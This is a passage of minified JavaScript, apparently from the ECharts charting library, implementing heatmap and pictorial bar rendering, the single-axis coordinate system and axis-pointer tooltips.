n.clearRect(0,0,i,i),n.shadowOffsetX=i,n.shadowBlur=this.blurSize,n.shadowColor="#000",n.beginPath(),n.arc(-e,e,this.pointSize,0,2*Math.PI,!0),n.closePath(),n.fill(),t},_getGradient:function(t,e,i){for(var n=this._gradientPixels,o=n[i]||(n[i]=new Uint8ClampedArray(1024)),a=[0,0,0,0],r=0,s=0;s<256;s++)e[i](s/255,!0,a),o[r++]=a[0],o[r++]=a[1],o[r++]=a[2],o[r++]=a[3];return o}},ef({type:"heatmap",render:function(t,e,i){var n;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(i){i===t&&(n=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var o=t.coordinateSystem;"cartesian2d"===o.type||"calendar"===o.type?this._renderOnCartesianAndCalendar(t,i,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(o)&&this._renderOnGeo(o,t,n,i)},incrementalPrepareRender:function(t,e,i){this.group.removeAll()},incrementalRender:function(t,e,i,n){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,n,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,i,n,o){var a,r,s=t.coordinateSystem;if("cartesian2d"===s.type){var l=s.getAxis("x"),u=s.getAxis("y");a=l.getBandWidth(),r=u.getBandWidth()}for(var h=this.group,c=t.getData(),d="emphasis.itemStyle",f="emphasis.label",p=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel(d).getItemStyle(),m=t.getModel("label"),v=t.getModel(f),y=s.type,_="cartesian2d"===y?[c.mapDimension("x"),c.mapDimension("y"),c.mapDimension("value")]:[c.mapDimension("time"),c.mapDimension("value")],w=i;w<n;w++){var b;if("cartesian2d"===y){if(isNaN(c.get(_[2],w)))continue;var S=s.dataToPoint([c.get(_[0],w),c.get(_[1],w)]);b=new Fr({shape:{x:Math.floor(Math.round(S[0])-a/2),y:Math.floor(Math.round(S[1])-r/2),width:Math.ceil(a),height:Math.ceil(r)},style:{fill:c.getItemVisual(w,"color"),opacity:c.getItemVisual(w,"opacity")}})}else{if(isNaN(c.get(_[1],w)))continue;b=new Fr({z2:1,shape:s.dataToRect([c.get(_[0],w)]).contentShape,style:{fill:c.getItemVisual(w,"color"),opacity:c.getItemVisual(w,"opacity")}})}var M=c.getItemModel(w);c.hasItemOption&&(p=M.getModel("itemStyle").getItemStyle(["color"]),g=M.getModel(d).getItemStyle(),m=M.getModel("label"),v=M.getModel(f));var I=t.getRawValue(w),T="-";I&&null!=I[2]&&(T=I[2]),Os(p,g,m,v,{labelFetcher:t,labelDataIndex:w,defaultText:T,isRectText:!0}),b.setStyle(p),Ls(b,c.hasItemOption?g:x({},g)),(b.incremental=o)&&(b.useHoverLayer=!0),h.add(b),c.setItemGraphicEl(w,b)}},_renderOnGeo:function(t,e,i,n){var o=i.targetVisuals.inRange,a=i.targetVisuals.outOfRange,r=e.getData(),s=this._hmLayer||this._hmLayer||new BS;s.blurSize=e.get("blurSize"),s.pointSize=e.get("pointSize"),s.minOpacity=e.get("minOpacity"),s.maxOpacity=e.get("maxOpacity");var l=t.getViewRect().clone(),u=t.getRoamTransform();l.applyTransform(u);var h=Math.max(l.x,0),c=Math.max(l.y,0),d=Math.min(l.width+l.x,n.getWidth()),f=Math.min(l.height+l.y,n.getHeight()),p=d-h,g=f-c,m=[r.mapDimension("lng"),r.mapDimension("lat"),r.mapDimension("value")],v=r.mapArray(m,(function(e,i,n){var o=t.dataToPoint([e,i]);return o[0]-=h,o[1]-=c,o.push(n),o})),y=i.getExtent(),x="visualMap.continuous"===i.type?function(t,e){var i=t[1]-t[0];return e=[(e[0]-t[0])/i,(e[1]-t[0])/i],function(t){return t>=e[0]&&t<=e[1]}}(y,i.option.range):function(t,e,i){var n=t[1]-t[0],o=(e=D(e,(function(e){return{interval:[(e.interval[0]-t[0])/n,(e.interval[1]-t[0])/n]}}))).length,a=0;return function(t){for(var n=a;n<o;n++)if((r=e[n].interval)[0]<=t&&t<=r[1]){a=n;break}if(n===o)for(n=a-1;0<=n;n--){var r;if((r=e[n].interval)[0]<=t&&t<=r[1]){a=n;break}}return 0<=n&&n<o&&i[n]}}(y,i.getPieceList(),i.option.selected);s.update(v,p,g,o.color.getNormalizer(),{inRange:o.color.getColorMapper(),outOfRange:a.color.getColorMapper()},x);var _=new Fn({style:{width:p,height:g,x:h,y:c,image:s.canvas},silent:!0});this.group.add(_)},dispose:function(){}});var VS=Um.extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,VS.superApply(this,"getInitialData",arguments)}}),GS=["itemStyle","borderWidth"],FS=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],WS=new Dr;function HS(t,e,i,n){var o=t.getItemLayout(e),a=i.get("symbolRepeat"),r=i.get("symbolClip"),s=i.get("symbolPosition")||"start",l=(i.get("symbolRotate")||0)*Math.PI/180||0,u=i.get("symbolPatternSize")||2,h=i.isAnimationEnabled(),c={dataIndex:e,layout:o,itemModel:i,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:r,symbolRepeat:a,symbolRepeatDirection:i.get("symbolRepeatDirection"),symbolPatternSize:u,rotation:l,animationModel:h?i:null,hoverAnimation:h&&i.get("hoverAnimation"),z2:i.getShallow("z",!0)||0};!function(t,e,i,n,o){var a,r=n.valueDim,s=t.get("symbolBoundingData"),l=n.coordSys.getOtherAxis(n.coordSys.getBaseAxis()),u=l.toGlobalCoord(l.dataToCoord(0)),h=1-+(i[r.wh]<=0);if(O(s)){var c=[ZS(l,s[0])-u,ZS(l,s[1])-u];c[1]<c[0]&&c.reverse(),a=c[h]}else a=null!=s?ZS(l,s)-u:e?n.coordSysExtent[r.index][h]-u:i[r.wh];o.boundingLength=a,e&&(o.repeatCutLength=i[r.wh]),o.pxSign=0<a?1:a<0?-1:0}(i,a,o,n,c),function(t,e,i,n,o,a,r,s,l,u){var h=l.valueDim,c=l.categoryDim,d=Math.abs(i[c.wh]),f=t.getItemVisual(e,"symbolSize");(f=O(f)?f.slice():(null==f&&(f="100%"),[f,f]))[c.index]=pl(f[c.index],d),f[h.index]=pl(f[h.index],n?d:Math.abs(a)),u.symbolSize=f,(u.symbolScale=[f[0]/s,f[1]/s])[h.index]*=(l.isHorizontal?-1:1)*r}(t,e,o,a,0,c.boundingLength,c.pxSign,u,n,c),function(t,e,i,n,o){var a=t.get(GS)||0;a&&(WS.attr({scale:e.slice(),rotation:i}),WS.updateTransform(),a/=WS.getLineScale(),a*=e[n.valueDim.index]),o.valueLineWidth=a}(i,c.symbolScale,l,n,c);var d=c.symbolSize,f=i.get("symbolOffset");return O(f)&&(f=[pl(f[0],d[0]),pl(f[1],d[1])]),function(t,e,i,n,o,a,r,s,l,u,h,c){var d=h.categoryDim,f=h.valueDim,p=c.pxSign,g=Math.max(e[f.index]+s,0),m=g;if(n){var v=Math.abs(l),y=W(t.get("symbolMargin"),"15%")+"",_=!1;y.lastIndexOf("!")===y.length-1&&(_=!0,y=y.slice(0,y.length-1)),y=pl(y,e[f.index]);var w=Math.max(g+2*y,0),b=_?0:2*y,S=Ll(n),M=S?n:rM((v+b)/w);w=g+2*(y=(v-M*g)/2/(_?M:M-1)),b=_?0:2*y,S||"fixed"===n||(M=u?rM((Math.abs(u)+b)/w):0),m=M*w-b,c.repeatTimes=M,c.symbolMargin=y}var I=p*(m/2),T=c.pathPosition=[];T[d.index]=i[d.wh]/2,T[f.index]="start"===r?I:"end"===r?l-I:l/2,a&&(T[0]+=a[0],T[1]+=a[1]);var A=c.bundlePosition=[];A[d.index]=i[d.xy],A[f.index]=i[f.xy];var D=c.barRectShape=x({},i);D[f.wh]=p*Math.max(Math.abs(i[f.wh]),Math.abs(T[f.index]+I)),D[d.wh]=i[d.wh];var C=c.clipShape={};C[d.xy]=-i[d.xy],C[d.wh]=h.ecSize[d.wh],C[f.xy]=0,C[f.wh]=i[f.wh]}(i,d,o,a,0,f,s,c.valueLineWidth,c.boundingLength,c.repeatCutLength,n,c),c}function ZS(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function US(t){var e=t.symbolPatternSize,i=Xp(t.symbolType,-e/2,-e/2,e,e,t.color);return i.attr({culling:!0}),"image"!==i.type&&i.setStyle({strokeNoScale:!0}),i}function XS(t,e,i,n){var o=t.__pictorialBundle,a=i.pathPosition,r=e.valueDim,s=i.repeatTimes||0,l=0,u=i.symbolSize[e.valueDim.index]+i.valueLineWidth+2*i.symbolMargin;for(nM(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?oM(t,null,d(l),i,n):oM(t,null,{scale:[0,0]},i,n,(function(){o.remove(t)})),QS(t,i),l++}));l<s;l++){var h=US(i);h.__pictorialAnimationIndex=l,h.__pictorialRepeatTimes=s,o.add(h);var c=d(l);oM(h,{position:c.position,scale:[0,0]},{scale:c.scale,rotation:c.rotation},i,n),h.on("mouseover",f).on("mouseout",p),QS(h,i)}function d(t){var e=a.slice(),n=i.pxSign,o=t;return("start"===i.symbolRepeatDirection?0<n:n<0)&&(o=s-1-t),e[r.index]=u*(o-s/2+.5)+a[r.index],{position:e,scale:i.symbolScale.slice(),rotation:i.rotation}}function f(){nM(t,(function(t){t.trigger("emphasis")}))}function p(){nM(t,(function(t){t.trigger("normal")}))}}function jS(t,e,i,n){var o=t.__pictorialBundle,a=t.__pictorialMainPath;a?oM(a,null,{position:i.pathPosition.slice(),scale:i.symbolScale.slice(),rotation:i.rotation},i,n):(a=t.__pictorialMainPath=US(i),o.add(a),oM(a,{position:i.pathPosition.slice(),scale:[0,0],rotation:i.rotation},{scale:i.symbolScale.slice()},i,n),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),QS(a,i)}function YS(t,e,i){var n=x({},e.barRectShape),o=t.__pictorialBarRect;o?oM(o,null,{shape:n},e,i):(o=t.__pictorialBarRect=new Fr({z2:2,shape:n,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function qS(t,e,i,n){if(i.symbolClip){var o=t.__pictorialClipPath,a=x({},i.clipShape),r=e.valueDim,s=i.animationModel,l=i.dataIndex;if(o)Zs(o,{shape:a},s,l);else{a[r.wh]=0,o=new Fr({shape:a}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var u={};u[r.wh]=i.clipShape[r.wh],el[n?"updateProps":"initProps"](o,{shape:u},s,l)}}}function KS(t,e){var i=t.getItemModel(e);return i.getAnimationDelayParams=$S,i.isAnimationEnabled=JS,i}function $S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function JS(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function QS(t,e){t.off("emphasis").off("normal");var i=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*i[0],1.1*i[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:i.slice()},400,"elasticOut")}))}function tM(t,e,i,n){var o=new bi,a=new bi;return o.add(a),(o.__pictorialBundle=a).attr("position",i.bundlePosition.slice()),i.symbolRepeat?XS(o,e,i):jS(o,0,i),YS(o,i,n),qS(o,e,i,n),o.__pictorialShapeStr=iM(t,i),o.__pictorialSymbolMeta=i,o}function eM(t,e,i,n){var o=n.__pictorialBarRect;o&&(o.style.text=null);var a=[];nM(n,(function(t){a.push(t)})),n.__pictorialMainPath&&a.push(n.__pictorialMainPath),n.__pictorialClipPath&&(i=null),A(a,(function(t){Zs(t,{scale:[0,0]},i,e,(function(){n.parent&&n.parent.remove(n)}))})),t.setItemGraphicEl(e,null)}function iM(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function nM(t,e,i){A(t.__pictorialBundle.children(),(function(n){n!==t.__pictorialBarRect&&e.call(i,n)}))}function oM(t,e,i,n,o,a){e&&t.attr(e),n.symbolClip&&!o?i&&t.attr(i):i&&el[o?"updateProps":"initProps"](t,i,n.animationModel,n.dataIndex,a)}function aM(t,e,i){var n=i.color,o=i.dataIndex,a=i.itemModel,r=a.getModel("itemStyle").getItemStyle(["color"]),s=a.getModel("emphasis.itemStyle").getItemStyle(),l=a.getShallow("cursor");nM(t,(function(t){t.setColor(n),t.setStyle(_({fill:n,opacity:i.opacity},r)),Ls(t,s),l&&(t.cursor=l),t.z2=i.z2}));var u={},h=t.__pictorialBarRect;Xm(h.style,u,a,n,e.seriesModel,o),Ls(h,u)}function rM(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}function sM(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.position=o||"bottom",this.orient=null}function lM(t,e,i){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,i),this.model=t}function uM(t,e){e=e||{};var i=t.axis,n={},o=i.position,a=i.orient,r=t.coordinateSystem.getRect(),s=[r.x,r.x+r.width,r.y,r.y+r.height],l={horizontal:{top:s[2],bottom:s[3]},vertical:{left:s[0],right:s[1]}};n.position=["vertical"===a?l.vertical[o]:s[0],"horizontal"===a?l.horizontal[o]:s[3]],n.rotation=Math.PI/2*{horizontal:0,vertical:1}[a],n.labelDirection=n.tickDirection=n.nameDirection={top:-1,bottom:1,right:1,left:-1}[o],t.get("axisTick.inside")&&(n.tickDirection=-n.tickDirection),W(e.labelInside,t.get("axisLabel.inside"))&&(n.labelDirection=-n.labelDirection);var u=e.rotate;return null==u&&(u=t.get("axisLabel.rotate")),n.labelRotation="top"===o?-u:u,n.z2=1,n}ef({type:"pictorialBar",render:function(t,e,i){var n=this.group,o=t.getData(),a=this._data,r=t.coordinateSystem,s=!!r.getBaseAxis().isHorizontal(),l=r.grid.getRect(),u={ecSize:{width:i.getWidth(),height:i.getHeight()},seriesModel:t,coordSys:r,coordSysExtent:[[l.x,l.x+l.width],[l.y,l.y+l.height]],isHorizontal:s,valueDim:FS[+s],categoryDim:FS[1-s]};return o.diff(a).add((function(t){if(o.hasValue(t)){var e=KS(o,t),i=HS(o,t,e,u),a=tM(o,u,i);o.setItemGraphicEl(t,a),n.add(a),aM(a,u,i)}})).update((function(t,e){var i=a.getItemGraphicEl(e);if(o.hasValue(t)){var r=KS(o,t),s=HS(o,t,r,u),l=iM(o,s);i&&l!==i.__pictorialShapeStr&&(n.remove(i),o.setItemGraphicEl(t,null),i=null),i?function(t,e,i){var n=i.animationModel,o=i.dataIndex;Zs(t.__pictorialBundle,{position:i.bundlePosition.slice()},n,o),i.symbolRepeat?XS(t,e,i,!0):jS(t,0,i,!0),YS(t,i,!0),qS(t,e,i,!0)}(i,u,s):i=tM(o,u,s,!0),o.setItemGraphicEl(t,i),i.__pictorialSymbolMeta=s,n.add(i),aM(i,u,s)}else n.remove(i)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&eM(a,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=o,this.group},dispose:et,remove:function(t,e){var i=this.group,n=this._data;t.get("animation")?n&&n.eachItemGraphicEl((function(e){eM(n,e.dataIndex,t,e)})):i.removeAll()}}),Yd(N(up,"pictorialBar")),qd(Kg("pictorialBar","roundRect")),sM.prototype={constructor:sM,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},M(sM,sg),Eu.register("single",{create:function(t,e){var i=[];return t.eachComponent("singleAxis",(function(n,o){var a=new lM(n,t,e);a.name="single_"+o,a.resize(n,e),n.coordinateSystem=a,i.push(a)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=i&&i.coordinateSystem}})),i},dimensions:(lM.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:lM,_init:function(t,e,i){var n=new sM(this.dimension,Pp(t),[0,0],t.get("type"),t.get("position"));n.onBand="category"===n.type&&t.get("boundaryGap"),n.inverse=t.get("inverse"),n.orient=t.get("orient"),(t.axis=n).model=t,(n.coordinateSystem=this)._axis=n},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();A(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),kp(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=tu({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,i=e.isHorizontal(),n=i?[0,t.width]:[0,t.height],o=e.reverse?1:0;e.setExtent(n[o],n[1-o]),this._updateAxisTransform(e,i?t.x:t.y)},_updateAxisTransform:function(t,e){var i=t.getExtent(),n=i[0]+i[1],o=t.isHorizontal();t.toGlobalCoord=o?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord=o?function(t){return t-e}:function(t){return n-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),i=this.getAxis();return"horizontal"===i.orient?i.contain(i.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:i.contain(i.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),i=this.getRect(),n=[],o="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),n[o]=e.toGlobalCoord(e.dataToCoord(+t)),n[1-o]=0==o?i.y+i.height/2:i.x+i.width/2,n}}).dimensions});var hM=["axisLine","axisTickLabel","axisName"],cM=["splitArea","splitLine"],dM=Rm.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,i,n){var o=this.group;o.removeAll();var a=this._axisGroup;this._axisGroup=new bi;var r=uM(t),s=new xm(t,r);A(hM,s.add,s),o.add(this._axisGroup),o.add(s.getGroup()),A(cM,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),qs(a,this._axisGroup,t),dM.superCall(this,"render",t,e,i,n)},remove:function(){Fm(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var i=t.getModel("splitLine"),n=i.getModel("lineStyle"),o=n.get("width"),a=n.get("color");a=a instanceof Array?a:[a];for(var r=t.coordinateSystem.getRect(),s=e.isHorizontal(),l=[],u=0,h=e.getTicksCoords({tickModel:i}),c=[],d=[],f=0;f<h.length;++f){var p=e.toGlobalCoord(h[f].coord);s?(c[0]=p,c[1]=r.y,d[0]=p,d[1]=r.y+r.height):(c[0]=r.x,c[1]=p,d[0]=r.x+r.width,d[1]=p);var g=u++%a.length;l[g]=l[g]||[],l[g].push(new Hr({subPixelOptimize:!0,shape:{x1:c[0],y1:c[1],x2:d[0],y2:d[1]},style:{lineWidth:o},silent:!0}))}for(f=0;f<l.length;++f)this.group.add(ps(l[f],{style:{stroke:a[f%a.length],lineDash:n.getLineDash(o),lineWidth:o},silent:!0}))}},_splitArea:function(t){Gm(this,this._axisGroup,t,t)}}),fM=uu.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});function pM(t,e){var i,n=[],o=t.seriesIndex;if(null==o||!(i=e.getSeriesByIndex(o)))return{point:[]};var a=i.getData(),r=Oo(a,t);if(null==r||r<0||O(r))return{point:[]};var s=a.getItemGraphicEl(r),l=i.coordinateSystem;if(i.getTooltipPosition)n=i.getTooltipPosition(r)||[];else if(l&&l.dataToPoint)n=l.dataToPoint(a.getValues(D(l.dimensions,(function(t){return a.mapDimension(t)})),r,!0))||[];else if(s){var u=s.getBoundingRect().clone();u.applyTransform(s.transform),n=[u.x+u.width/2,u.y+u.height/2]}return{point:n,el:s}}v(fM.prototype,Ep),rm("single",fM,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}});var gM=A,mM=N,vM=Ro();function yM(t,e,i,n,o){var a=t.axis;if(!a.scale.isBlank()&&a.containData(e))if(t.involveSeries){var r=function(t,e){var i=e.axis,n=i.dim,o=t,a=[],r=Number.MAX_VALUE,s=-1;return gM(e.seriesModels,(function(e,l){var u,h,c=e.getData().mapDimension(n,!0);if(e.getAxisTooltipData){var d=e.getAxisTooltipData(c,t,i);h=d.dataIndices,u=d.nestestValue}else{if(!(h=e.getData().indicesOfNearest(c[0],t,"category"===i.type?.5:null)).length)return;u=e.getData().get(c[0],h[0])}if(null!=u&&isFinite(u)){var f=t-u,p=Math.abs(f);p<=r&&((p<r||0<=f&&s<0)&&(r=p,s=f,o=u,a.length=0),gM(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:o}}(e,t),s=r.payloadBatch,l=r.snapToValue;s[0]&&null==o.seriesIndex&&x(o,s[0]),!n&&t.snap&&a.containData(l)&&null!=l&&(e=l),i.showPointer(t,e,s,o),i.showTooltip(t,r,l)}else i.showPointer(t,e)}function xM(t,e,i,n){t[e.key]={value:i,payloadBatch:n}}function _M(t,e,i,n){var o=i.payloadBatch,a=e.axis,r=a.model,s=e.axisPointerModel;if(e.triggerTooltip&&o.length){var l=e.coordSys.model,u=Om(l),h=t.map[u];h||(h=t.map[u]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:a.dim,axisIndex:r.componentIndex,axisType:r.type,axisId:r.id,value:n,valueLabelOpt:{precision:s.get("label.precision"),formatter:s.get("label.formatter")},seriesDataIndices:o.slice()})}}function wM(t){var e=t.axis.model,i={},n=i.axisDim=t.axis.dim;return i.axisIndex=i[n+"AxisIndex"]=e.componentIndex,i.axisName=i[n+"AxisName"]=e.name,i.axisId=i[n+"AxisId"]=e.id,i}function bM(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}Jd({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});var SM=Ro(),MM=A;function IM(t,e,i){if(!o.node){var n=e.getZr();SM(n).records||(SM(n).records={}),function(t,e){function i(i,n){t.on(i,(function(i){var o=function(t){var e={showTip:[],hideTip:[]},i=function(n){var o=e[n.type];o?o.push(n):(n.dispatchAction=i,t.dispatchAction(n))};return{dispatchAction:i,pendings:e}}(e);MM(SM(t).records,(function(t){t&&n(t,i,o.dispatchAction)})),function(t,e){var i,n=t.showTip.length,o=t.hideTip.length;n?i=t.showTip[n-1]:o&&(i=t.hideTip[o-1]),i&&(i.dispatchAction=null,e.dispatchAction(i))}(o.pendings,e)}))}SM(t).initialized||(SM(t).initialized=!0,i("click",N(AM,"click")),i("mousemove",N(AM,"mousemove")),i("globalout",TM))}(n,e),(SM(n).records[t]||(SM(n).records[t]={})).handler=i}}function TM(t,e,i){t.handler("leave",null,i)}function AM(t,e,i,n){e.handler(t,i,n)}function DM(t,e){if(!o.node){var i=e.getZr();(SM(i).records||{})[t]&&(SM(i).records[t]=null)}}var CM=Qd({type:"axisPointer",render:function(t,e,i){var n=e.getComponent("tooltip"),o=t.get("triggerOn")||n&&n.get("triggerOn")||"mousemove|click";IM("axisPointer",i,(function(t,e,i){"none"!==o&&("leave"===t||0<=o.indexOf(t))&&i({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){DM(e.getZr(),"axisPointer"),CM.superApply(this._model,"remove",arguments)},dispose:function(t,e){DM("axisPointer",e),CM.superApply(this._model,"dispose",arguments)}}),LM=Ro(),kM=m,PM=P;function NM(){}function OM(t,e,i,n){!function t(e,i){if(E(e)&&E(i)){var n=!0;return A(i,(function(i,o){n=n&&t(e[o],i)})),!!n}return e===i}(LM(i).lastProp,n)&&(LM(i).lastProp=n,e?Zs(i,n,t):(i.stopAnimation(),i.attr(n)))}function RM(t,e){t[e.get("label.show")?"show":"hide"]()}function zM(t){return{position:t.position.slice(),rotation:t.rotation||0}}function EM(t,e,i){var n=e.get("z"),o=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=o&&(t.zlevel=o),t.silent=i)}))}function BM(t){var e,i=t.get("type"),n=t.getModel(i+"Style");return"line"===i?(e=n.getLineStyle()).fill=null:"shadow"===i&&((e=n.getAreaStyle()).stroke=null),e}function VM(t,e,i,n,o){var a=GM(i.get("value"),e.axis,e.ecModel,i.get("seriesDataIndices"),{precision:i.get("label.precision"),formatter:i.get("label.formatter")}),r=i.getModel("label"),s=Ol(r.get("padding")||0),l=r.getFont(),u=nn(a,l),h=o.position,c=u.width+s[1]+s[3],d=u.height+s[0]+s[2],f=o.align;"right"===f&&(h[0]-=c),"center"===f&&(h[0]-=c/2);var p=o.verticalAlign;"bottom"===p&&(h[1]-=d),"middle"===p&&(h[1]-=d/2),function(t,e,i,n){var o=n.getWidth(),a=n.getHeight();t[0]=Math.min(t[0]+e,o)-e,t[1]=Math.min(t[1]+i,a)-i,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(h,c,d,n);var g=r.get("backgroundColor");g&&"auto"!==g||(g=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:c,height:d,r:r.get("borderRadius")},position:h.slice(),style:{text:a,textFont:l,textFill:r.getTextColor(),textPosition:"inside",textPadding:s,fill:g,stroke:r.get("borderColor")||"transparent",lineWidth:r.get("borderWidth")||0,shadowBlur:r.get("shadowBlur"),shadowColor:r.get("shadowColor"),shadowOffsetX:r.get("shadowOffsetX"),shadowOffsetY:r.get("shadowOffsetY")},z2:10}}function GM(t,e,i,n,o){t=e.scale.parse(t);var a=e.scale.getLabel(t,{precision:o.precision}),r=o.formatter;if(r){var s={value:Op(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};A(n,(function(t){var e=i.getSeriesByIndex(t.seriesIndex),n=e&&e.getDataParams(t.dataIndexInside);n&&s.seriesData.push(n)})),z(r)?a=r.replace("{value}",a):R(r)&&(a=r(s))}return a}function FM(t,e,i){var n=ie();return se(n,n,i.rotation),re(n,n,i.position),js([t.dataToCoord(e),(i.labelOffset||0)+(i.labelDirection||1)*(i.labelMargin||0)],n)}function WM(t,e,i,n,o,a){var r=xm.innerTextLayout(i.rotation,0,i.labelDirection);i.labelMargin=o.get("label.margin"),VM(e,n,o,a,{position:FM(n.axis,t,i),align:r.textAlign,verticalAlign:r.textVerticalAlign})}function HM(t,e,i){return{x1:t[i=i||0],y1:t[1-i],x2:e[i],y2:e[1-i]}}function ZM(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}function UM(t,e,i,n,o,a){return{cx:t,cy:e,r0:i,r:n,startAngle:o,endAngle:a,clockwise:!0}}Zo((NM.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,i,n){var o=e.get("value"),a=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=i,n||this._lastValue!==o||this._lastStatus!==a){this._lastValue=o,this._lastStatus=a;var r=this._group,s=this._handle;if(!a||"hide"===a)return r&&r.hide(),void(s&&s.hide());r&&r.show(),s&&s.show();var l={};this.makeElOption(l,o,t,e,i);var u=l.graphicKey;u!==this._lastGraphicKey&&this.clear(i),this._lastGraphicKey=u;var h=this._moveAnimation=this.determineAnimation(t,e);if(r){var c=N(OM,e,h);this.updatePointerEl(r,l,c,e),this.updateLabelEl(r,l,c,e)}else r=this._group=new bi,this.createPointerEl(r,l,t,e),this.createLabelEl(r,l,t,e),i.getZr().add(r);EM(r,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var 